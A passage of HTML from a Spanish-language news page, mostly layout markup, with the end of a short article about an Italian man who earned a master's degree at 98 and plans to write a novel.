border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div><div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"><div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div><div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CgMrIpMKBR4/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Università di Palermo (@unipa.it)</a></p></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script> </div></figure><p>Giuseppe es un claro ejemplo de constancia, perseverania y de que a pesar de todo, cuando se quiere alcanzar una meta, se hace hasta lo imposible para llegar a ella.</p><figure class="wp-block-image is-resized"><img decoding="async" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTx-cxqZDLZs4GMv21CnWv0qJ-HayuW-eIYDS2usISOleyz2i-t7TN3yVeD1Mj8jpJFraw&amp;usqp=CAU" alt="Giuseppe, el abuelito que a los 96 años obtuvo su título universitario y a  los 98 años su maestría" width="443" height="240"/></figure><p>Si te preguntas qué es lo que sigue para este ejemplar abuelito, ha dicho que no planea descansar, al contrario, quiere escribir una novela con su antigua máquina de escribir, instrumento que lo ha acompañado durante su vida.</p><p><span style="background-color:#fff9c0" class="td_text_highlight_marker">adn40</span></p></div></div><div class="td_block_wrap tdb_single_tags tdi_114 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://encorto.mx/tag/educacion/">Educación</a></li><li><a href="https://encorto.mx/tag/internacional/">internacional</a></li><li><a href="https://encorto.mx/tag/viral/">Viral</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap tdb_single_post_share tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" ><div id="tdi_117" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fencorto.mx%2Fa-sus-98-anos-obtiene-su-segundo-titulo-universitario%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+sus+98+a%C3%B1os+obtiene+su+segundo+t%C3%ADtulo+universitario&url=https%3A%2F%2Fencorto.mx%2Fa-sus-98-anos-obtiene-su-segundo-titulo-universitario%2F&via=Comunicaci%C3%B3n+veraz+al+instante" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://encorto.mx/a-sus-98-anos-obtiene-su-segundo-titulo-universitario/&amp;media=https://encorto.mx/wp-content/uploads/2022/09/abuelito.png&description=A+sus+98+a%C3%B1os+obtiene+su+segundo+t%C3%ADtulo+universitario" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+sus+98+a%C3%B1os+obtiene+su+segundo+t%C3%ADtulo+universitario %0A%0A https://encorto.mx/a-sus-98-anos-obtiene-su-segundo-titulo-universitario/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_117" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_119  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_flex_block_4 tdi_120 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_120" > <script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Noticias relacionadas","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "2";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3060";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1020";
tdBlocksArray.push(block_tdi_120);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Noticias relacionadas</span></h4></div><div id=tdi_120 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" class="td-image-wrap " title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-28_123130168.png?resize=696%2C464&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/deportes/" class="td-post-category">Deportes</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;">California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" class="td-image-wrap " title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/495574553_682355087752201_8786962084028522517_n.jpg?resize=696%2C519&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/espectaculos/" class="td-post-category">Espectáculos</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino">¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" class="td-image-wrap " title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-07_114436349.png?resize=696%2C464&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario">México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_121 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_121" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_124  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div id="metaslider-id-2151" style="width: 100%; margin: 0 auto;" class="ml-slider-3-100-1 metaslider metaslider-flex metaslider-2151 ml-slider ms-theme-default nav-hidden" role="region" aria-label="LateralBanner" data-height="500" data-width="500"><div id="metaslider_container_2151"><div id="metaslider_2151"><ul class='slides'><li style="display: block; width: 100%;" class="slide-2161 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2161 msDefaultImage lazyload" alt="" rel="" title="2" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2165 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2165 msDefaultImage lazyload" alt="" rel="" title="7" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-3837 ms-image " aria-roledescription="slide" data-date="2021-03-18 01:05:25"><img decoding="async" width="720" height="1280" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?fit=720%2C1280&amp;ssl=1" class="slider-2151 slide-3837 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2021-03-17 at 5.48.01 PM" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?resize=576%2C1024&amp;ssl=1 576w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 720px; --smush-placeholder-aspect-ratio: 720/1280;" /></li><li style="display: none; width: 100%;" class="slide-2166 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2166 msDefaultImage lazyload" alt="" rel="" title="8" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2167 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2167 msDefaultImage lazyload" alt="" rel="" title="9" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2649 ms-image " aria-roledescription="slide" data-date="2020-12-01 00:29:38"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2649 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-11-30 at 17.26.40" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2908 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2908 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.40.24" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2164 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2164 msDefaultImage lazyload" alt="" rel="" title="6" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2906 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2906 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.44.51" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2907 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2907 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.40.24 (1)" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=300%2C300&amp;ssl=1 300w, 